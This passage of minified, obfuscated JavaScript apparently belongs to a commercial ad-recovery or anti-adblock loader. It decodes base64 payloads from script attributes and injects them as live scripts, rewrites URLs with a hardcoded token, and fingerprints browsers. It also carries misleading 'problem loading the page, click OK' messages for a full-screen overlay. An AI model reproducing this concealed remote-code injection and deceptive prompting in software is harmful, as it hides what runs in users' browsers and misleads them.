","as-async","scrollX,Y","initial","max","parseFloat","referrer","cmVzZXJ2ZWQxT3V0cHV0","as-empty-bidder","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","resource","Date","innerHTML","data-sdk","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Array","hidden","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","yahoo-mail-v1","__tcfapi","promise","getGPPData","gpt-highfivve","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","decodeURI","debug","scrollY","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","aditude","parseFromString","History","api","load","elem","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","geniee-prebid","OWptYW53eXF4MHM1NHp1dG82aA==","SharedStorageWorklet","postMessage","height","http","cultureg","toPrimitive","insertAdjacentElement","domain switched","reserved1Input","requestIdleCallback","resources-v2://","_as_req","sentrySampleRatio","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","forEach","Headers","gpt-minutemedia","collect","EventTarget","bnh6bg==","cmVzZXJ2ZWQxSW5wdXQ=","papi","server","adsinteractive","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","wrong googletag.pubads()","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","search","Function","Failed to load script: ","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","concat","indexOf","focus/","catch","adingo","origin","status code: ","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","replaceChild","HTMLSourceElement","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","element-tagName","insertRule","ar-v1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","headers","shift","hostname","iterator","removeItem","__sa_","innerWidth","data-resource","replaceScriptElementAsync","localStorage","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","gpt-nextmillennium","pagehide","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","getAttribute","num","trident","bmxvYw==","Clean.io Inc.","parentElement","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","true","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","test/view/passed","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","gpt-clickio","can't access document.hidden","responseType","test/v1ew/failed","], X-Crc32: ","reserved2Output","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cmd","min","insertAfter","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","gpt-adapex","as_domain","isInRootIframe","src","tags",", StatusCode: [","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","parseInt","getWindowId","useragent","promise tainted","Promise","em1wYw==","attributionSrc","trim","all","findLastIndex","revokeObjectURL","1417465XwwBRw","HTMLAnchorElement","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","RegExp","document.classList.contains","get-computed-style","span","Node","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Object","parse","reserved1","cmVzZXJ2ZWQyT3V0cHV0","brave","CrOS","isSafari","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","right","visualViewport","crios","frameElement","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","XMLHttpRequest.onreadystatechange","nextSibling","clearTimeout","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Response","c3ZtbQ==","eventStatus","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","adshield-api","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","document.classList.remove not work","Event","type","number","mailto:","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","coupang-dynamic","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","reserved1Output","last_bfa_at","Math","match","picrew.me","childNodes","https://",", source length: ","url","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","AdShield API cmd.push result","replaceState","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Date.now is not a function","base64 failed","AS-ENCODED-VAL","dable","flatMap","userAgent","closest","attributes","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","input","eWJmcQ==","outerHTML","configIndex","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","push","setAttribute","xhr.onreadystatechange not set","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","fromCharCode","stopPropagation","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","fuse","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","cachedResultIsInAdIframe","__gpp","ZndiaA==","Failed to fetch script: ","language","domain switch: no src attribute","profile","hasAttribute","tag","N3k6eDIxOF1VI05DfW5XYU1Te0w=","dXl5aw==","ybar","minutemedia","setImmediate","adthrive","ar-yahoo-v1","25040yVwaZX","tri","encodedBodySize","includes","samsungbrowser","HTMLMetaElement","tcString","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",", cfRay: ","fetchLater","split","jkl","document.getElementById","about:","edge","nthChildOf","nhn","from","find","&message=","dmtkcw==","d2VneWpwenV4MzhxMmE5dm1pZm90","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","removeAttribute","token=","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","wp-data","Firefox/","&title=","def","isInIframe","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","X-Length","4545144tnayyQ","&url=","pubstack","inventory_name","json.parse","sendBeacon","copyScriptElement","ssmas","duration","anymind","Failed to get key from: ","Element_getAttribute","scrollHeight","body","&error=","add","reduce","Range","query","insertBefore","583LMrLAe","call","eventName","onLine","Date.now is not a number","reject","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","enliple","endpoint","c204ZmtocndhOTR5MGV1cGoybnEx","Element","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","/resources/v2/","https://cadmus.script.ac","Error","dable-tdn","eval","gpt-publisher","remove","document - link element","TopLevelCss","requestIdleCallback not exists","getPropertyValue","w2g","cookie","endsWith","application/javascript","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","keys","gpt-adingo","CSSStyleSheet","gecko/","port","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","data","document.querySelectorAll","__gpp not found within timeout","gpt-nextmillenium","btoa","pubkey",".js","(E2) Invalid protect url: ","char must be length 1","text","HTMLElement","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","tpmn","Invalid protect url: ","head","TkduRThhX3kuRmpZTz00dzNdcDc=","pubads","intersectionRatio","HTMLMediaElement","Timed out waiting for consent readiness","length","replaceSync","URL","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","innerText","gpt-adshield","gpt-rubicon","createContextualFragment","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","prototype","prod","https:","IntersectionObserverEntry","Loader aborted: ","contentWindow","eventId=","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","article","removeChild","resources://","toString","utf-8","HTMLStyleElement","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","naver","Node_baseURI","document.hidden","rtt","core-ads","958110lQfSOM","isArray","intersectionRect","listenerId","MessagePort","Navigator","ing","script not executed(inline)","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","apply","as_window_id","Chrome/","error on contentWindow","appendScriptElementAsync","createObjectURL","setAttributeNS","PerformanceEntry","then","math-random","fxios/","gpt-geniee","function","left","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","isFirefox","isNaN","adsense","regexp-test","scribd.com","readyState","getComputedStyle","https://html-load.com","HTMLScriptElement","symplr","whale","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","as-extra","IFrame","combo","document.querySelector","hostage","688whMTVD","Yml4cXJod245emptNTRvMTJmZTBz","document","html","freestar","player","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","polarbyte","string-try-catch","@@toPrimitive must return a primitive value.","calculatorsoup.com","async","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","encodeURIComponent","get","gpt-anymind","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","window","})()","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","cmVzZXJ2ZWQx","object-keys","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Version/","Click","String","Url","data-query","loading","findIndex","_isTcfNeeded","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","resolve",". Phase: "];return(a0c=function(){return e})()}(function(){const e=a0V,t=a0c();for(;;)try{if(215117==-parseInt(e(1070))/1*(parseInt(e(469))/2)+parseInt(e(362))/3*(-parseInt(e(909))/4)+-parseInt(e(868))/5+parseInt(e(411))/6*(parseInt(e(637))/7)+parseInt(e(1061))/8*(-parseInt(e(442))/9)+-parseInt(e(731))/10*(-parseInt(e(784))/11)+parseInt(e(764))/12)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0V;var t={};t.g=function(){const e=a0V;if(e(407)==typeof globalThis)return globalThis;try{return this||new Function(e(1008))()}catch(t){if(e(407)==typeof window)return window}}();const n=e=>{const t=a0V;let n=0;for(let o=0,r=e[t(839)];o<r;o++)n=(n<<5)-n+e[t(982)](o),n|=0;return n},o=class{static[e(943)](){const t=e;var o,r;let i=arguments[t(839)]>0&&void 0!==arguments[0]?arguments[0]:t(1041),c=!(arguments[t(839)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(1029)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(1036)+n(i+"_"+s),m=t(1036)+n(i+"_"+l),f=t(1036)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(889)==typeof Symbol&&n(429)==typeof Symbol[n(584)]?function(e){return typeof e}:function(e){const t=n;return e&&t(889)==typeof Symbol&&e[t(1172)]===Symbol&&e!==Symbol[t(848)]?t(429):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0V;if(t(407)!=r(e)||!e)return e;var n=e[Symbol[t(539)]];if(void 0!==n){var o=n[t(785)](e,t(968));if(t(407)!=r(o))return o;throw new TypeError(t(918))}return String(e)}(n),(n=i(429)==r(c)?c:c+"")in t?Object[i(1142)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(965)](t){this[e(939)]=t}static[e(923)](t){const n=e;let o=!(arguments[n(839)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(839)]>2&&void 0!==arguments[2]?arguments[2]:n(590);try{return o&&(t=s(t)),window[r][n(1017)](t)}catch(e){return""}}static[e(443)](t,n){const o=e;let r=!(arguments[o(839)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(839)]>3&&void 0!==arguments[3]?arguments[3]:o(590);try{if(r&&(t=s(t)),!this[o(939)])return window[i][o(1088)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0V;try{var i,a;await function(){const e=a0V;let t=arguments[e(839)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(1029)](),c=()=>{const e=r;e(889)!=typeof window[e(516)]?Date[e(1029)]()-i>t?o(new Error(e(445))):setTimeout(c,50):n(window[e(516)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(1037)!==e[r(666)]&&r(403)!==e[r(666)]||t&&!e[r(737)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(516)])||void 0===i||i[o(785)](c,o(350),2,(()=>{}),e[o(871)])}catch{}n(e)}};null===(i=(a=window)[r(516)])||void 0===i||i[r(785)](a,r(1139),2,d),setTimeout((()=>{s||o(new Error(r(838)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0V;var n,o;return!!(null!==(n=null===(o=e[t(383)])||void 0===o?void 0:o[t(417)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(344));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(839)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1029)](),c=()=>{const t=r;t(889)!=typeof window[t(716)]?Date[t(1029)]()-i>n?o(new Error(t(821))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(716)])||void 0===o||o[n(785)](r,n(1139),((t,o)=>{const r=n;o&&t&&(r(1038)===t[r(786)]||r(1162)===t[r(786)])&&e(t)})),null===(i=(c=window)[n(716)])||void 0===i||i[n(785)](c,n(518),((t,o)=>{o&&t&&e({eventName:n(500),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(457)](t)}return{result:await Promise[e(941)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(1088)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(569)]((e=>{}))}catch(e){}}static[e(802)](t){const n=e;let o=!(arguments[n(839)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(839)]>2&&void 0!==arguments[2]?arguments[2]:n(590);try{return o&&(t=s(t)),window[r][n(585)](t)}catch(e){}}}i(a,e(939),!1);const s=t=>""[e(566)](window[e(346)][e(1177)],e(1156))[e(566)](btoa(t));class l{static[e(1063)](){const t=e;try{if(null!=window[t(1111)][t(651)]&&t(1063)===window[t(1111)][t(651)][t(1063)][t(343)])return!0}catch(e){}return!1}static[e(653)](){const t=e;try{if(l[t(1063)]())return!1;const e=navigator[t(697)][t(1051)](),n=[t(428)];return![t(365),t(745),t(1135),t(1027),t(971),t(331),t(598),t(657),t(1102),t(902),t(953),t(863),t(1057)][t(413)]((n=>e[t(734)](n)))&&n[t(413)]((n=>e[t(734)](n)))}catch(e){}return!1}static[e(892)](){const t=e;try{if(l[t(1063)]())return!1;const e=navigator[t(697)][t(1051)]();if(e[t(734)](t(568))||e[t(734)](t(887)))return!0;const n=[t(1102)];return![t(365),t(745),t(1135),t(1027),t(971),t(331),t(598),t(657),t(902),t(953),t(863),t(1057)][t(413)]((n=>e[t(734)](n)))&&n[t(413)]((n=>e[t(734)](n)))}catch(e){}return!1}static[e(1067)](){const t=e;try{const e=navigator[t(697)][t(1051)]();return e[t(734)](t(1035))&&e[t(734)](t(735))}catch(e){}return!1}static[e(1123)](){const t=e;try{return navigator[t(697)][t(1051)]()[t(734)](t(1007))}catch(e){}return!1}static[e(340)](){const t=e;return navigator[t(697)][t(1051)]()[t(734)](t(815))}}const d=(t,n)=>{const o=e;if(o(968)!=typeof t||o(968)!=typeof n)return!1;const r=t[o(839)],i=n[o(839)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(839)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(839)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(968)!=typeof t||o(968)!=typeof n)return-1;const r=t[o(839)],i=n[o(839)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(839)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(839)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(697)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(839)];e<o[n(839)];e++){const t=o[n(982)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(432)](HTMLIFrameElement[e(848)],e(853)),XMLHttpRequest_open:()=>p(window,e(970),e(1019)),Window_decodeURIComponent:()=>p(window,e(999),e(397)),Window_fetch:()=>p(window,e(999),e(1183)),Element_setAttribute:()=>p(window,e(794),e(707)),EventTarget_addEventListener:()=>p(window,e(552),e(1139))},w=e(586)+window[e(823)](window[e(346)][e(434)]),x={get(){return this[e(551)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(486)](f))window[w][e]||(window[w][e]=n())}};function p(t,n,o){const r=e;var i,c,a;return r(926)===n[r(1051)]()?t[o]:r(911)===n?null===(i=t[r(911)])||void 0===i?void 0:i[o]:r(1065)===n?null===(c=t[r(1065)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(848)])||void 0===a?void 0:a[o]}const h={appendChild:Node[e(848)][e(1130)],insertBefore:Node[e(848)][e(783)]};function g(t,n){const o=e;n[o(661)]?h[o(783)][o(785)](n[o(601)],t,n[o(661)]):h[o(1130)][o(785)](n[o(1049)],t)}function v(t){const n=e;h[n(1130)][n(785)](document[n(833)],t)}function b(t){const n=e,o=document[n(1023)](t[n(1168)]);for(const e of t[n(1050)]())o[n(707)](e,t[n(596)](e));return o[n(367)]=t[n(367)],o}function y(t,n){const o=e;return n?(n[o(415)]("?")&&(n=n[o(1060)](1)),t[o(734)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(710)](e[o])!==n[o]||n[o][t(982)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(899);try{var _;T=null!==(_=document[e(353)][e(596)](e(510)))&&void 0!==_?_:e(1092);const t=document[e(353)][e(596)](e(330))||document[e(353)][e(596)](e(622));t&&(M=new URL(t,window[e(346)][e(434)])[e(571)])}catch(e){}const N={version:e(1131),sdkVersion:T,endpoint:M,env:e(849),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(431)](Math[e(1120)]()*t),elem:function(t){const n=e;return t[this[n(348)](t[n(839)])]},num:function(t,n){const o=e;return Math[o(431)](Math[o(1120)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(597)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(706)](o(361)[o(1021)](this[o(597)](0,52)));return i[o(371)]("")},className:function(){return this[e(439)](5,15)}};function W(t){const n=e;return t?k[n(749)]((e=>e.id===t)):N[n(522)]?I[0]:L[n(530)](I)}function S(t){const n=e,o=[n(1071),n(1149),n(1125),n(929),n(554),n(504),n(990),n(440),n(650)],r={};for(let e=0;e<o[n(839)];e++){const i=t[e];r[atob(o[e])]=n(968)==typeof i?atob(i):i}return r}const I=[[e(702),e(1193),e(931),117,e(639),e(855),57,e(472),e(380)],[e(553),e(668),e(940),117,e(659),e(691),115,e(422),e(347)],[e(1155),e(1174),e(427),97,e(1129),e(421),114,e(592),e(925)],[e(1165),e(580),e(514),106,e(1024),e(1117),53,e(753),e(1001)]][e(977)]((e=>S(e))),H=[[e(631),e(640),e(1153),119,e(437),e(595),102,e(1068),e(1084)],[e(717),e(1082),e(573),57,e(520),e(654),101,e(416),e(830)],[e(1052),e(506),e(410),102,e(994),e(663),56,e(559),e(533)],[e(599),e(511),e(576),97,e(921),e(1115),115,e(625),e(1034)],[e(473),e(842),e(424),121,e(561),e(738),110,e(465),e(435)],[e(725),e(876),e(614),118,e(1194),e(547),115,e(834),e(1075)],[e(492),e(602),e(1002),112,e(455),e(1086),114,e(714),e(944)],[e(1026),e(618),e(1074),107,e(1138),e(565),104,e(724),e(957)],[e(484),e(962),e(811),115,e(452),e(762),104,e(945),e(910)],[e(665),e(607),e(1126),97,e(531),e(847),101,e(1140),e(752)],[e(948),e(360),e(1166),106,e(678),e(1031),107,e(1096),e(793)],[e(460),e(558),e(818),102,e(591),e(1105),57,e(1073),e(903)],[e(364),e(928),e(335),103,e(688),e(387),97,e(947),e(700)],[e(490),e(817),e(891),56,e(705),e(1148),49,e(992),e(1078)],[e(1025),e(862),e(756),111,e(604),e(646),104,e(667),e(1058)],[e(751),e(670),e(712),107,e(795),e(524),50,e(709),e(462)]][e(977)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(1060)](0,4));if(!o)throw new Error(n(774)+t);const r=t[n(1060)](4);let i=0;return r[n(741)]("")[n(977)]((e=>{const t=n;if(0==i&&e===String[t(710)](o[t(649)]))return i=1,"";if(0==i&&e===String[t(710)](o[t(358)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(679)][t(734)](e)?R(o[t(542)],o[t(679)],e):R(o[t(701)],o[t(392)],e)+e;if(2==n)return o[t(613)][t(734)](e)?R(o[t(423)],o[t(613)],e):R(o[t(701)],o[t(392)],e)+e;throw new Error(t(1136)+n)}return R(o[t(701)],o[t(392)],e)}))[n(371)]("")};function R(t,n,o){const r=e;if(1!==o[r(839)])throw new Error(r(827));return n[r(734)](o)?t[n[r(567)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",O="NiJ9.eyJuYW1lIjo",z="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njk",j="xNTIwMDAsImlhdCI",D="6MTc2OTA2NTYwMH0",U=".GP79LIbL1GzWUhA",Y="Xcl50vfIqfpGhmMe",F="OtqqZzJRYyI8",J=()=>{const t=e,n=C();for(const e of n)t(623)in e?G(e):t(391)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(353)])||void 0===n?void 0:n[t(596)](t(819));if(i)return function(e){const n=t,o=A(e);return JSON[n(648)](o)}(i);const c=null===(o=document[t(353)])||void 0===o?void 0:o[t(596)](t(757));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(353)])||void 0===r?void 0:r[t(596)](t(588));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(353)],c=document[n(1023)](n(448));c[n(509)]=r;for(const e of Array[n(748)](c[n(398)](n(426)))){var a;const t=b(e);null===(a=e[n(1049)])||void 0===a||a[n(574)](t,e)}const s=(null==i?void 0:i[n(596)](n(782)))||(null==i?void 0:i[n(596)](n(936)));for(let e=0;e<c[n(684)][n(839)];e++){const t=c[n(684)][e];t[n(622)]=q(t[n(622)]),t[n(434)]=q(t[n(434)]),s&&(t[n(622)]&&(t[n(622)]=y(t[n(622)],s)),t[n(434)]&&(t[n(434)]=y(t[n(434)],s)))}const l=null===(o=document[n(353)])||void 0===o?void 0:o[n(596)](n(699));l&&l[n(741)](";")[n(977)]((e=>({key:e[n(741)]("=")[0],value:e[n(741)]("=")[1]})))[n(548)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(684)][t(839)];e++){const n=c[t(684)][e];n instanceof Element&&n[t(707)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(1023)](n(1188));r[n(509)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(353)])||void 0===o?void 0:o[n(920)])||n(603)===(null===(r=document[n(353)])||void 0===r?void 0:r[n(596)](n(498)));n(937)!==document[n(897)]||i?document[n(338)](document[n(353)])?g(t,document[n(353)]):document[n(833)][n(1130)](t):document[n(379)](t[n(509)])},q=t=>{return t?(n=t)&&n[e(415)](e(858))?y(""[e(566)](N[e(792)],e(1077))[e(566)](t[e(1141)](e(858),"")),e(755)[e(566)]([Z,V,O,z,X,j,D,U,Y,F][e(371)](""))):(t=>t&&t[e(415)](e(544)))(t)?y(""[e(566)](N[e(792)],e(796))[e(566)](t[e(1141)](e(544),"")),e(755)[e(566)]([Z,V,O,z,X,j,D,U,Y,F][e(371)](""),e(1157))[e(566)](window[e(346)][e(1177)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(859)]=()=>n(1099),new Promise(o)}const $=[],ee=t=>$[e(706)]({message:t,timestamp:Date[e(1029)]()}),te=t=>{console[e(1012)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(839)]>1&&void 0!==arguments[1]?arguments[1]:N[n(792)];try{let e=o+n(395);e+=n(438)+N[n(1044)],e+=n(988),e+=n(759),e+=n(750)+encodeURIComponent(t),e+=n(765)+encodeURIComponent(location[n(434)]),e+=n(354)+function(){const e=n;try{if(null!=window[e(1111)][e(651)]&&e(1063)===window[e(1111)][e(651)][e(1063)][e(343)])return!0}catch(e){}return!1}()[n(859)](),e+=n(1054)+L[n(439)](16,16);const r=await fetch(e,{method:n(382),body:JSON[n(481)]($)});return await r[n(828)]()}catch(e){return n(1012)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(1139)],[e(1187)],[e(512),e(748)],[e(512),e(869)],[e(512),e(848),e(496)],[e(512),e(848),e(749)],[e(512),e(848),e(938)],[e(512),e(848),e(635)],[e(512),e(848),e(696)],[e(512),e(848),e(548)],[e(512),e(848),e(734)],[e(512),e(848),e(371)],[e(512),e(848),e(977)],[e(512),e(848),e(706)],[e(512),e(848),e(780)],[e(512),e(848),e(1015)],[e(512),e(848),e(582)],[e(512),e(848),e(413)],[e(1128)],[e(1127)],[e(823)],[e(1059)],[e(662)],[e(389)],[e(1110),e(848),e(806)],[e(1110),e(848),e(1112)],[e(1110),e(848),e(1040)],[e(814),e(848),e(578)],[e(508),e(1029)],[e(508),e(848),e(373)],[e(521)],[e(397)],[e(1022)],[e(911),e(996)],[e(911),e(777)],[e(911),e(375)],[e(911),e(338)],[e(911),e(808)],[e(911),e(1023)],[e(911),e(353)],[e(911),e(1047)],[e(911),e(414)],[e(911),e(449)],[e(911),e(1161)],[e(911),e(398)],[e(911),e(833),e(1130)],[e(911),e(833),e(857)],[e(911),e(513)],[e(911),e(1019)],[e(911),e(482)],[e(911),e(1020)],[e(911),e(503)],[e(911),e(841)],[e(911),e(379)],[e(911),e(1100)],[e(1173),e(848),e(449)],[e(1173),e(848),e(482)],[e(1173),e(848),e(1020)],[e(1079),e(848),e(526)],[e(1146),e(848),e(779)],[e(1146),e(848),e(338)],[e(1146),e(848),e(802)],[e(794),e(848),e(596)],[e(794),e(848),e(1050)],[e(794),e(848),e(385)],[e(794),e(848),e(722)],[e(794),e(848),e(540)],[e(794),e(848),e(1169)],[e(794),e(848),e(802)],[e(794),e(848),e(754)],[e(794),e(848),e(707)],[e(794),e(848),e(883)],[e(794),e(848),e(1048)],[e(356)],[e(922)],[e(798),e(848),e(1145)],[e(800)],[e(672),e(848),e(1089)],[e(672),e(848),e(711)],[e(552),e(848),e(1139)],[e(552),e(848),e(350)],[e(1183)],[e(1182)],[e(658)],[e(563),e(848),e(877)],[e(563),e(848),e(785)],[e(898)],[e(549),e(848),e(923)],[e(638)],[e(829)],[e(1009)],[e(949)],[e(1094)],[e(989)],[e(837)],[e(900)],[e(575)],[e(352)],[e(963)],[e(587)],[e(893)],[e(1065),e(648)],[e(1065),e(481)],[e(491),e(848),e(548)],[e(491),e(848),e(923)],[e(491),e(848),e(443)],[e(681),e(993)],[e(681),e(431)],[e(681),e(501)],[e(681),e(616)],[e(681),e(1120)],[e(405)],[e(872),e(848),e(535)],[e(1111),e(787)],[e(1111),e(769)],[e(1111),e(697)],[e(645),e(848),e(1130)],[e(645),e(848),e(783)],[e(645),e(848),e(574)],[e(1108),e(848),e(548)],[e(1109),e(626)],[e(647),e(486)],[e(647),e(958)],[e(647),e(432)],[e(647),e(812)],[e(647),e(848),e(859)],[e(1019)]